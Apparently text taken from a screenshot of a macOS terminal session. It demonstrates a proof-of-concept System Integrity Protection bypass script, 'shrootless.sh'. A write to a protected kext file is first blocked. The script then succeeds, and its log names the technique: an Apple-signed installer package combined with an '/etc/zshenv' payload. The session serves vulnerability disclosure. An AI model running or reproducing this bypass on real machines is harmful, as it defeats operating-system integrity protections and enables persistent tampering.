 root@JBO-MAC ~ # csrutil status
System Integrity Protection status: enabled.
root@JBO-MAC ~ # head -n 1 /Library/Apple/System/Library/Extensions/AppleKextExcludeList.kext/Contents/Info.plist
<?xml version="1.0" encoding="UTF-8"?>
root@JBO-MAC ~ # echo hi > /Library/Apple/System/Library/Extensions/AppleKextExcludeList.kext/Contents/Info.plist
zsh: operation not permitted: /Library/Apple/System/Library/Extensions/AppleKextExcludeList.kext/Contents/Info.plist
root@JBO-MAC ~ # ./shrootless.sh "echo hi > /Library/Apple/System/Library/Extensions/AppleKextExcludeList.kext/Contents/Info.plist"
SHROOTLESS
SIP bypass by Jonathan Bar Or ("JBO")
Checking command line arguments ...................... [ OK ]
Checking if running as root .......................... [ OK ]
Checking for system_installd ......................... [ OK ]
Downloading Apple-signed package ..................... [ OK ]
Writing '/etc/zshenv' payload ........................ [ OK ]
Running installer .................................... [ OK ]
Cleaning up .......................................... [ OK ]
> Great, the specified command should have run with no SIP restrictions. Hurray!
> Quitting.
root@JBO-MAC ~ # cat /Library/Apple/System/Library/Extensions/AppleKextExcludeList.kext/Contents/Info.plist
hi
root@JBO-MAC ~ # ls -laO /Library/Apple/System/Library/Extensions/AppleKextExcludeList.kext/Contents/Info.plist
-rw-r--r--  1 root  wheel  restricted 3 Jul 28 20:30 /Library/Apple/System/Library/Extensions/AppleKextExcludeList.kext/Contents/Info.plist
root@JBO-MAC ~ #
.kext/Contents